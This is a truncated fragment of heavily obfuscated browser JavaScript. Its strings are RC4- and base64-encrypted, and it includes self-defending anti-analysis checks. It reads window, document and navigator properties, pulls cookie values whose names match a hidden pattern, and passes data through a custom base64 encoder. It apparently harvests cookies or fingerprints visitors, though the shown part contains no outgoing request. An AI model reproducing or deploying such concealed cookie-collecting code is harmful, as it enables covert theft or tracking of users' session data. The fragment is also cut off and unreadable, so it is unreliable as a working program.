7\x4a\x65\x77\x35\x67\x4c\x77\x70\x6e\x44\x6e\x41\x3d\x3d','\x4b\x73\x4b\x59\x77\x72\x30\x72\x62\x63\x4b\x77\x4f\x4d\x4f\x4f\x54\x63\x4b\x61\x4e\x68\x6a\x44\x6e\x79\x6f\x69\x49\x51\x62\x44\x67\x73\x4f\x38\x59\x53\x7a\x43\x74\x78\x6b\x7a\x77\x35\x39\x78\x45\x41\x77\x4a\x77\x6f\x66\x43\x75\x55\x38\x3d','\x77\x37\x33\x43\x6b\x4d\x4b\x78\x77\x35\x72\x43\x74\x67\x3d\x3d','\x77\x37\x37\x43\x67\x73\x4b\x34\x77\x35\x33\x43\x6b\x6b\x66\x44\x71\x38\x4f\x47\x77\x71\x33\x44\x6b\x31\x44\x43\x67\x43\x34\x3d','\x77\x37\x76\x43\x6e\x63\x4b\x38\x77\x35\x76\x43\x74\x55\x2f\x44\x76\x4d\x4f\x46','\x61\x38\x4b\x31\x77\x37\x4d\x7a\x5a\x58\x72\x43\x76\x63\x4f\x66\x77\x35\x39\x68\x54\x43\x77\x52\x77\x6f\x48\x43\x67\x67\x3d\x3d','\x4e\x46\x4d\x44\x77\x37\x6f\x31','\x77\x36\x6a\x43\x67\x38\x4b\x34\x77\x34\x37\x43\x70\x30\x58\x44\x69\x38\x4f\x45\x77\x72\x7a\x44\x75\x6c\x54\x43\x6d\x6a\x73\x3d','\x77\x34\x42\x76\x61\x51\x3d\x3d','\x65\x46\x6f\x34','\x52\x6d\x70\x64','\x57\x48\x7a\x43\x75\x6e\x64\x35\x77\x70\x77\x44\x42\x6d\x4d\x30\x77\x70\x54\x43\x69\x78\x2f\x44\x76\x63\x4f\x39\x4a\x63\x4f\x75\x4f\x52\x68\x70\x77\x34\x66\x43\x74\x79\x45\x44\x45\x58\x48\x43\x76\x4d\x4b\x6d\x77\x34\x34\x54\x50\x45\x76\x44\x6a\x73\x4b\x46','\x52\x42\x72\x44\x6d\x63\x4b\x4c','\x77\x34\x62\x43\x74\x4d\x4b\x54\x77\x36\x73\x66\x46\x51\x3d\x3d','\x77\x34\x67\x44\x51\x57\x73\x3d','\x77\x71\x51\x37\x77\x37\x51\x3d','\x48\x63\x4f\x34\x77\x34\x63\x3d','\x77\x37\x2f\x43\x6d\x4d\x4b\x5a','\x77\x71\x70\x54\x46\x38\x4b\x65\x46\x48\x7a\x44\x73\x63\x4b\x58\x43\x6e\x62\x43\x67\x77\x3d\x3d','\x41\x58\x33\x44\x69\x4d\x4b\x74','\x77\x72\x4d\x6d\x55\x73\x4f\x6d\x47\x51\x3d\x3d','\x77\x34\x66\x43\x76\x38\x4b\x51','\x64\x47\x35\x67','\x4c\x31\x50\x43\x71\x38\x4b\x6a','\x77\x71\x6b\x6f\x57\x51\x3d\x3d','\x77\x34\x72\x44\x6c\x38\x4b\x4e','\x42\x32\x72\x43\x69\x4d\x4f\x38\x77\x37\x66\x43\x70\x69\x50\x44\x73\x73\x4f\x32\x77\x70\x4c\x43\x74\x63\x4b\x64\x77\x34\x58\x43\x67\x73\x4b\x4f\x77\x72\x46\x43\x49\x41\x58\x44\x71\x77\x64\x79\x4e\x44\x62\x43\x6c\x57\x44\x43\x6f\x52\x66\x44\x6d\x4d\x4f\x69\x48\x38\x4b\x4c\x48\x63\x4f\x55\x49\x41\x77\x50\x77\x35\x7a\x44\x6c\x33\x4e\x58\x4d\x4d\x4f\x32\x57\x53\x37\x44\x69\x7a\x34\x69\x77\x71\x6a\x43\x6c\x6a\x2f\x44\x69\x73\x4f\x68\x57\x46\x54\x44\x76\x73\x4f\x6a\x4f\x52\x62\x44\x6d\x77\x73\x4d\x77\x72\x63\x4c\x77\x34\x63\x3d','\x77\x72\x6b\x77\x77\x70\x77\x3d','\x77\x37\x6e\x43\x6f\x4d\x4f\x4e','\x4c\x73\x4b\x48\x77\x6f\x34\x3d','\x43\x38\x4f\x4a\x4c\x56\x6a\x43\x72\x77\x45\x58\x77\x72\x48\x44\x73\x73\x4f\x65\x77\x34\x6e\x44\x73\x52\x49\x3d','\x77\x36\x50\x43\x70\x38\x4f\x48','\x4a\x42\x42\x50','\x56\x53\x54\x44\x68\x41\x3d\x3d','\x77\x34\x6f\x4b\x77\x36\x33\x44\x70\x4d\x4f\x55\x77\x34\x54\x44\x6b\x6e\x50\x43\x75\x41\x58\x44\x67\x51\x63\x70\x66\x63\x4f\x33\x51\x6a\x49\x35\x77\x35\x76\x43\x6b\x32\x4c\x43\x76\x79\x70\x37\x59\x44\x54\x43\x76\x52\x68\x37\x53\x4d\x4f\x49\x77\x71\x5a\x6d\x77\x71\x38\x3d','\x77\x6f\x37\x44\x68\x73\x4b\x73\x49\x77\x3d\x3d','\x4a\x79\x7a\x44\x6f\x45\x44\x43\x6e\x63\x4b\x4b\x4b\x77\x3d\x3d','\x51\x73\x4b\x33\x77\x70\x67\x3d'];(function(_0x265133,_0x2ae959){var _0x5abca2=function(_0xb5995b){while(--_0xb5995b){_0x265133['\x70\x75\x73\x68'](_0x265133['\x73\x68\x69\x66\x74']());}};var _0x5db40b=function(){var _0x45fb95={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bf67f,_0x4d842f,_0x280425,_0x1b6400){_0x1b6400=_0x1b6400||{};var _0x513164=_0x4d842f+'\x3d'+_0x280425;var _0x2b2d9b=0x0;for(var _0x2b2d9b=0x0,_0x2bb31e=_0x4bf67f['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d9b<_0x2bb31e;_0x2b2d9b++){var _0x20e99d=_0x4bf67f[_0x2b2d9b];_0x513164+='\x3b\x20'+_0x20e99d;var _0x277bf4=_0x4bf67f[_0x20e99d];_0x4bf67f['\x70\x75\x73\x68'](_0x277bf4);_0x2bb31e=_0x4bf67f['\x6c\x65\x6e\x67\x74\x68'];if(_0x277bf4!==!![]){_0x513164+='\x3d'+_0x277bf4;}}_0x1b6400['\x63\x6f\x6f\x6b\x69\x65']=_0x513164;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4badbd,_0x1972cf){_0x4badbd=_0x4badbd||function(_0x78ce38){return _0x78ce38;};var _0xd8ad77=_0x4badbd(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1972cf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x13c980=function(_0x43765d,_0x35216a){_0x43765d(++_0x35216a);};_0x13c980(_0x5abca2,_0x2ae959);return _0xd8ad77?decodeURIComponent(_0xd8ad77[0x1]):undefined;}};var _0x2787c2=function(){var _0x51b772=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x51b772['\x74\x65\x73\x74'](_0x45fb95['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x45fb95['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2787c2;var _0x2c9851='';var _0xab981d=_0x45fb95['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xab981d){_0x45fb95['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xab981d){_0x2c9851=_0x45fb95['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x45fb95['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5db40b();}(_0x86b4,0x1ed));var _0x486b=function(_0x265133,_0x2ae959){_0x265133=_0x265133-0x0;var _0x5abca2=_0x86b4[_0x265133];if(_0x486b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x17102f=function(){return this;};var _0x5db40b=_0x17102f();var _0x45fb95='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5db40b['\x61\x74\x6f\x62']||(_0x5db40b['\x61\x74\x6f\x62']=function(_0x4bf67f){var _0x4d842f=String(_0x4bf67f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x280425=0x0,_0x1b6400,_0x513164,_0x4e011a=0x0,_0x2b2d9b='';_0x513164=_0x4d842f['\x63\x68\x61\x72\x41\x74'](_0x4e011a++);~_0x513164&&(_0x1b6400=_0x280425%0x4?_0x1b6400*0x40+_0x513164:_0x513164,_0x280425++%0x4)?_0x2b2d9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b6400>>(-0x2*_0x280425&0x6)):0x0){_0x513164=_0x45fb95['\x69\x6e\x64\x65\x78\x4f\x66'](_0x513164);}return _0x2b2d9b;});}());var _0x2bb31e=function(_0x20e99d,_0x277bf4){var _0x4badbd=[],_0x1972cf=0x0,_0x78ce38,_0xd8ad77='',_0x13c980='';_0x20e99d=atob(_0x20e99d);for(var _0x43765d=0x0,_0x35216a=_0x20e99d['\x6c\x65\x6e\x67\x74\x68'];_0x43765d<_0x35216a;_0x43765d++){_0x13c980+='\x25'+('\x30\x30'+_0x20e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43765d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x20e99d=decodeURIComponent(_0x13c980);for(var _0x2787c2=0x0;_0x2787c2<0x100;_0x2787c2++){_0x4badbd[_0x2787c2]=_0x2787c2;}for(_0x2787c2=0x0;_0x2787c2<0x100;_0x2787c2++){_0x1972cf=(_0x1972cf+_0x4badbd[_0x2787c2]+_0x277bf4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2787c2%_0x277bf4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x78ce38=_0x4badbd[_0x2787c2];_0x4badbd[_0x2787c2]=_0x4badbd[_0x1972cf];_0x4badbd[_0x1972cf]=_0x78ce38;}_0x2787c2=0x0;_0x1972cf=0x0;for(var _0x51b772=0x0;_0x51b772<_0x20e99d['\x6c\x65\x6e\x67\x74\x68'];_0x51b772++){_0x2787c2=(_0x2787c2+0x1)%0x100;_0x1972cf=(_0x1972cf+_0x4badbd[_0x2787c2])%0x100;_0x78ce38=_0x4badbd[_0x2787c2];_0x4badbd[_0x2787c2]=_0x4badbd[_0x1972cf];_0x4badbd[_0x1972cf]=_0x78ce38;_0xd8ad77+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x20e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x51b772)^_0x4badbd[(_0x4badbd[_0x2787c2]+_0x4badbd[_0x1972cf])%0x100]);}return _0xd8ad77;};_0x486b['\x72\x63\x34']=_0x2bb31e;_0x486b['\x64\x61\x74\x61']={};_0x486b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2c9851=_0x486b['\x64\x61\x74\x61'][_0x265133];if(_0x2c9851===undefined){if(_0x486b['\x6f\x6e\x63\x65']===undefined){var _0xab981d=function(_0x255d17){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x255d17;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4d089d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4d089d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e050d){if(!Boolean(~_0x1e050d)){return _0x1e050d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x449f96){for(var _0x200645=0x0,_0x45bf16=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x200645<_0x45bf16;_0x200645++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x45bf16=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x449f96(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xab981d(_0x486b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x486b['\x6f\x6e\x63\x65']=!![];}_0x5abca2=_0x486b['\x72\x63\x34'](_0x5abca2,_0x2ae959);_0x486b['\x64\x61\x74\x61'][_0x265133]=_0x5abca2;}else{_0x5abca2=_0x2c9851;}return _0x5abca2;};(function(){var _0x2fb1e7=function(){var _0x265133=!![];return function(_0x2ae959,_0x5abca2){var _0xb5995b=_0x265133?function(){if(_0x5abca2){var _0x52577d=_0x5abca2['\x61\x70\x70\x6c\x79'](_0x2ae959,arguments);_0x5abca2=null;return _0x52577d;}}:function(){};_0x265133=![];return _0xb5995b;};}();var _0x44bbe0={'\x4e\x42\x48':function _0x51b5f0(_0x4f8f15,_0x3fa8fe){return _0x4f8f15<_0x3fa8fe;},'\x56\x43\x4a':function _0x469dc0(_0x5a98c0,_0x504c98){return _0x5a98c0==_0x504c98;},'\x43\x65\x6a':function _0x1c7b71(_0x2b14ff,_0x440cd9){return _0x2b14ff>>_0x440cd9;},'\x4b\x62\x64':function _0x4f0157(_0x4b6e6f,_0xede637){return _0x4b6e6f|_0xede637;},'\x50\x6a\x7a':function _0x2aa463(_0x2e1af7,_0x4d54f7){return _0x2e1af7<<_0x4d54f7;},'\x7a\x62\x61':function _0x3b1e2c(_0x526b71,_0x34d56e){return _0x526b71&_0x34d56e;},'\x57\x79\x75':function _0x35be47(_0x5423bc,_0x57aca4){return _0x5423bc>>_0x57aca4;},'\x41\x63\x72':function _0x541924(_0x5bc53a,_0x5334e8){return _0x5bc53a&_0x5334e8;},'\x75\x6e\x62':function _0x5adfa3(_0x266596,_0x498b05){return _0x266596>>_0x498b05;},'\x65\x47\x73':function _0x388d64(_0x5bde83,_0x53b75f){return _0x5bde83|_0x53b75f;},'\x52\x54\x6d':function _0x5c6dad(_0x45ff28,_0x362f54){return _0x45ff28<<_0x362f54;},'\x64\x67\x5a':function _0x3ff258(_0x205b72,_0x36ac6b){return _0x205b72&_0x36ac6b;},'\x51\x54\x75':function _0x37ff43(_0x1def2a,_0x5867e9){return _0x1def2a&_0x5867e9;},'\x62\x57\x51':function _0x124d9a(_0x93826e,_0x3bc495){return _0x93826e|_0x3bc495;},'\x45\x7a\x6f':function _0x1aa137(_0x328e81,_0x1baf82){return _0x328e81<<_0x1baf82;},'\x42\x62\x6f':function _0x5f5d19(_0x47ebac,_0x5d4a7f){return _0x47ebac>>_0x5d4a7f;},'\x49\x7a\x42':function _0x27bcb6(_0x99f640,_0x5d070f){return _0x99f640&_0x5d070f;},'\x50\x6e\x65':function _0x49e3f1(_0x59958e,_0x13d168){return _0x59958e(_0x13d168);},'\x5a\x78\x4e':function _0x552ab2(_0x1aaf6,_0x1a0ba8){return _0x1aaf6%_0x1a0ba8;},'\x70\x65\x61':function _0x54f193(_0x90da23,_0x3d3fd9){return _0x90da23%_0x3d3fd9;},'\x71\x77\x51':function _0x1dbcac(_0x201cd0,_0x2b5931){return _0x201cd0/_0x2b5931;},'\x47\x55\x78':function _0x1a7dc1(_0x36cc8e,_0x4931cc){return _0x36cc8e<_0x4931cc;},'\x75\x70\x5a':function _0x2e6a20(_0x40cf9f){return _0x40cf9f();},'\x6a\x71\x4f':function _0x5a06c0(_0x22511b,_0x163130){return _0x22511b+_0x163130;},'\x67\x4a\x4d':function _0x1f4e36(_0x103f46,_0x40adf2){return _0x103f46*_0x40adf2;},'\x48\x44\x64':function _0x19420d(_0x3b6f6b,_0x2c83e0){return _0x3b6f6b+_0x2c83e0;},'\x64\x57\x43':function _0x57e8ee(_0x16e52d,_0x334de4){return _0x16e52d+_0x334de4;},'\x41\x6e\x50':function _0xb43d54(_0x261509,_0x5b1c62){return _0x261509+_0x5b1c62;},'\x55\x64\x41':function _0x4e9fcc(_0x1f4eec,_0x41a164){return _0x1f4eec===_0x41a164;},'\x75\x53\x48':function _0xe0bbad(_0x178691,_0x4c7583){return _0x178691%_0x4c7583;},'\x65\x41\x45':function _0x3b9c6b(_0x322268,_0x3f4d0c){return _0x322268>_0x3f4d0c;},'\x59\x5a\x7a':function _0x557f9(_0x4fc692,_0x235ed6){return _0x4fc692-_0x235ed6;},'\x48\x51\x4f':function _0x5a5449(_0x373cc2,_0x3ed389){return _0x373cc2(_0x3ed389);},'\x73\x6a\x6d':function _0x5ca39b(_0x46bad1,_0x13945d){return _0x46bad1(_0x13945d);},'\x7a\x51\x75':function _0x41f1cd(_0x48414d,_0x52d748){return _0x48414d!==_0x52d748;},'\x67\x6f\x76':function _0x113b7c(_0x489f48,_0x554d22){return _0x489f48==_0x554d22;},'\x6e\x78\x69':function _0x2203f8(_0x321325,_0x5ef98a){return _0x321325!==_0x5ef98a;},'\x4b\x4d\x64':function _0x326de0(_0x23726f,_0x3090c2){return _0x23726f+_0x3090c2;},'\x71\x4e\x4e':function _0x407e16(_0xe226fa,_0x500ab8){return _0xe226fa(_0x500ab8);},'\x71\x51\x52':function _0x2bb404(_0x298400,_0x4d4011){return _0x298400+_0x4d4011;}};var _0x5aea75=this[_0x486b('0x0', '\x6a\x68\x56\x65')];var _0x7af0bf=_0x5aea75[_0x486b('0x1', '\x39\x41\x48\x70')];var _0x5f0feb='';var _0x11035a='';if(_0x44bbe0[_0x486b('0x2', '\x46\x69\x44\x77')](typeof _0x5aea75[_0x486b('0x3', '\x73\x76\x23\x78')],_0x486b('0x4', '\x56\x5e\x6b\x73'))){_0x5f0feb=_0x5aea75[_0x486b('0x5', '\x5b\x6c\x5d\x4b')];_0x11035a=_0x5f0feb[_0x486b('0x6', '\x56\x5e\x6b\x73')];}var _0x556f20=_0x5aea75[_0x486b('0x7', '\x39\x33\x24\x46')];var _0x2a9001=_0x5aea75[_0x486b('0x8', '\x58\x40\x21\x31')];var _0xa98b6e=new _0x5aea75[_0x486b('0x9', '\x73\x76\x23\x78')]()[_0x486b('0xa', '\x30\x6d\x67\x42')]();var _0x3d7a9b='';function _0x5ae33e(_0x591fdc){var _0x58e3bd=_0x486b('0xb', '\x38\x4a\x43\x78');var _0x3f590e,_0x296b68,_0x20ac9c;var _0x3b088d,_0x1a1d77,_0x56d3ba;_0x20ac9c=_0x591fdc[_0x486b('0xc', '\x66\x24\x51\x71')];_0x296b68=0x0;_0x3f590e='';while(_0x44bbe0[_0x486b('0xd', '\x35\x68\x7a\x28')](_0x296b68,_0x20ac9c)){var _0x23623c=_0x486b('0xe', '\x58\x36\x6c\x46')[_0x486b('0xf', '\x35\x5d\x72\x4c')]('\x7c'),_0x172804=0x0;while(!![]){switch(_0x23623c[_0x172804++]){case'\x30':if(_0x44bbe0[_0x486b('0x10', '\x6a\x68\x56\x65')](_0x296b68,_0x20ac9c)){_0x3f590e+=_0x58e3bd[_0x486b('0x11', '\x65\x52\x23\x63')](_0x44bbe0[_0x486b('0x12', '\x51\x4f\x46\x29')](_0x3b088d,0x2));_0x3f590e+=_0x58e3bd[_0x486b('0x13', '\x32\x5a\x21\x55')](_0x44bbe0[_0x486b('0x14', '\x26\x34\x59\x5a')](_0x44bbe0[_0x486b('0x15', '\x39\x41\x48\x70')](_0x44bbe0[_0x486b('0x16', '\x42\x6d\x45\x40')](_0x3b088d,0x3),0x4),_0x44bbe0[_0x486b('0x17', '\x77\x7a\x39\x47')](_0x44bbe0[_0x486b('0x18', '\x30\x6d\x67\x42')](_0x1a1d77,0xf0),0x4)));_0x3f590e+=_0x58e3bd[_0x486b('0x19', '\x4d\x5e\x64\x29')](_0x44bbe0[_0x486b('0x1a', '\x6d\x67\x38\x48')](_0x1a1d77&0xf,0x2));_0x3f590e+='\x3d';break;}continue;case'\x31':if(_0x44bbe0[_0x486b('0x1b', '\x56\x5e\x6b\x73')](_0x296b68,_0x20ac9c)){_0x3f590e+=_0x58e3bd[_0x486b('0x1c', '\x66\x24\x51\x71')](_0x44bbe0[_0x486b('0x1d', '\x65\x68\x4a\x7a')](_0x3b088d,0x2));_0x3f590e+=_0x58e3bd[_0x486b('0x1e', '\x42\x6d\x45\x40')](_0x44bbe0[_0x486b('0x1f', '\x25\x68\x61\x64')](_0x44bbe0[_0x486b('0x20', '\x6a\x68\x56\x65')](_0x3b088d,0x3),0x4));_0x3f590e+='\x3d\x3d';break;}continue;case'\x32':_0x3f590e+=_0x58e3bd[_0x486b('0x21', '\x75\x44\x38\x4b')](_0x44bbe0[_0x486b('0x22', '\x5e\x78\x54\x73')](_0x3b088d,0x2));continue;case'\x33':_0x3b088d=_0x44bbe0[_0x486b('0x23', '\x35\x5d\x72\x4c')](_0x591fdc[_0x486b('0x24', '\x40\x37\x77\x6b')](_0x296b68++),0xff);continue;case'\x34':_0x56d3ba=_0x591fdc[_0x486b('0x25', '\x36\x76\x45\x5a')](_0x296b68++);continue;case'\x35':_0x3f590e+=_0x58e3bd[_0x486b('0x26', '\x51\x77\x5a\x50')](_0x44bbe0[_0x486b('0x27', '\x68\x34\x73\x4b')](_0x44bbe0[_0x486b('0x28', '\x25\x68\x61\x64')](_0x44bbe0[_0x486b('0x29', '\x25\x6c\x36\x21')](_0x3b088d,0x3),0x4),_0x44bbe0[_0x486b('0x2a', '\x35\x5d\x72\x4c')](_0x44bbe0[_0x486b('0x2b', '\x40\x72\x6c\x71')](_0x1a1d77,0xf0),0x4)));continue;case'\x36':_0x3f590e+=_0x58e3bd[_0x486b('0x19', '\x4d\x5e\x64\x29')](_0x44bbe0[_0x486b('0x2c', '\x40\x72\x6c\x71')](_0x56d3ba,0x3f));continue;case'\x37':_0x3f590e+=_0x58e3bd[_0x486b('0x2d', '\x39\x41\x48\x70')](_0x44bbe0[_0x486b('0x2e', '\x53\x6e\x63\x4c')](_0x44bbe0[_0x486b('0x2f', '\x51\x4f\x46\x29')](_0x44bbe0[_0x486b('0x30', '\x72\x5a\x77\x50')](_0x1a1d77,0xf),0x2),_0x44bbe0[_0x486b('0x31', '\x25\x6c\x36\x21')](_0x44bbe0[_0x486b('0x32', '\x6d\x37\x57\x78')](_0x56d3ba,0xc0),0x6)));continue;case'\x38':_0x1a1d77=_0x591fdc[_0x486b('0x33', '\x25\x68\x61\x64')](_0x296b68++);continue;}break;}}return _0x3f590e;}function _0x445208(_0x442f8e){var _0x1f2142=_0x2fb1e7(this,function(){var _0x265133=function(){return'\x64\x65\x76';},_0x2ae959=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38930c=function(){var _0x17102f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x17102f['\x74\x65\x73\x74'](_0x265133['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5db40b=function(){var _0x45fb95=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x45fb95['\x74\x65\x73\x74'](_0x2ae959['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bf67f=function(_0x4d842f){var _0x280425=~-0x1>>0x1+0xff%0x0;if(_0x4d842f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x280425)){_0x1b6400(_0x4d842f);}};var _0x1b6400=function(_0x513164){var _0x4e011a=~-0x4>>0x1+0xff%0x0;if(_0x513164['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4e011a){_0x4bf67f(_0x513164);}};if(!_0x38930c()){if(!_0x5db40b()){_0x4bf67f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bf67f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bf67f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1f2142();var _0x2065c7={'\x51\x73\x56':function _0x41ecfc(_0xdfc54f,_0xdc030f){return _0x44bbe0[_0x486b('0x34', '\x40\x37\x77\x6b')](_0xdfc54f,_0xdc030f);}};return function(_0x3bf428){_0x3d7a9b+=_0x3bf428;return _0x2065c7[_0x486b('0x35', '\x65\x52\x23\x63')](_0x442f8e,_0x3bf428);};}function _0x33cff3(){var _0x21a5cc={'\x5a\x64\x58':function _0x5f4262(_0x5477e8){return _0x5477e8();},'\x78\x71\x6a':function _0x30a9db(_0x2db337,_0x2321b9){return _0x2db337<_0x2321b9;},'\x55\x4b\x4f':function _0x590d41(_0x3a78ed,_0x39a87a){return _0x3a78ed+_0x39a87a;}};var _0x11cd24=_0x486b('0x36', '\x5e\x78\x54\x73')[_0x486b('0x37', '\x51\x77\x5a\x50')]('\x7c'),_0xc8915b=0x0;while(!![]){switch(_0x11cd24[_0xc8915b++]){case'\x30':var _0x48a843=_0x7af0bf[_0x486b('0x38', '\x68\x34\x73\x4b')][_0x486b('0x39', '\x52\x59\x52\x41')]('\x3b');continue;case'\x31':_0x21a5cc[_0x486b('0x3a', '\x57\x44\x35\x5e')](_0x3208d2);continue;case'\x32':return _0x129d92;continue;case'\x33':for(var _0x272f0b=0x0;_0x21a5cc[_0x486b('0x3b', '\x6a\x68\x56\x65')](_0x272f0b,_0x48a843[_0x486b('0xc', '\x66\x24\x51\x71')]);_0x272f0b++){var _0x26888a=_0x48a843[_0x272f0b][_0x486b('0x3c', '\x53\x51\x39\x6b')](0x0,_0x48a843[_0x272f0b][_0x486b('0x3d', '\x25\x6c\x36\x21')]('\x3d'));var _0x5ede7e=_0x48a843[_0x272f0b][_0x486b('0x3e', '\x25\x54\x59\x40')](_0x21a5cc[_0x486b('0x3f', '\x39\x33\x24\x46')](_0x48a843[_0x272f0b][_0x486b('0x40', '\x30\x6d\x67\x42')]('\x3d'),0x1),_0x48a843[_0x272f0b][_0x486b('0x41', '\x78\x68\x5b\x4e')]);if(_0x425e7f[_0x486b('0x42', '\x65\x52\x23\x63')](_0x26888a)){_0x129d92[_0x129d92[_0x486b('0x43', '\x7a\x50\x50\x50')]]=_0x5ede7e;}}continue;case'\x34':var _0x425e7f=new _0x5aea75[_0x486b('0x44', '\x38\x4a\x43\x78')](_0x486b('0x45', '\x56\x5e\x6b\x73'));continue;case'\x35':var _0x129d92=new _0x5aea75[_0x486b('0x46', '\x46\x69\x44\x77')]();continue;}break;}}function _0x3adc4d(_0x531567){var _0x23db04={'\x75\x79\x45':function _0x50b989(_0x3567c5,_0xcc4f2d,_0x585cbd,_0x3b5162){return _0x3567c5(_0xcc4f2d,_0x585cbd,_0x3b5162);},'\x49\x78\x42':function _0x3e5440(_0x48c7df,_0x1bed18){return _0x48c7df<_0x1bed18;},'\x71\x43\x51':function _0x29762a(_0x2106f9,_0x132254){return _0x2106f9+_0x132254;},'\x74\x71\x53':function _0x47c7a1(_0xd32357,_0x2d37fc){return _0xd32357%_0x2d37fc;},'\x62\x53\x52':function _0x1f11c1(_0x59023d,_0x467c3c){return _0x59023d<_0x467c3c;},'\x47\x4b\x41':function _0xfa34e1(_0x9d102b,_0x51b358){return _0x9d102b<_0x51b358;},'\x48\x48\x50':function _0x53a1d6(_0x29b7a3,_0x36c039){return _0x29b7a3+_0x36c039;},'\x70\x49\x58':function _0xe07f33(_0x416e13){return _0x416e13();},'\x48\x50\x46':function _0x17de68(_0x3f6060,_0x5882f8){return _0x3f6060(_0x5882f8);},'\x44\x7a\x6f':function 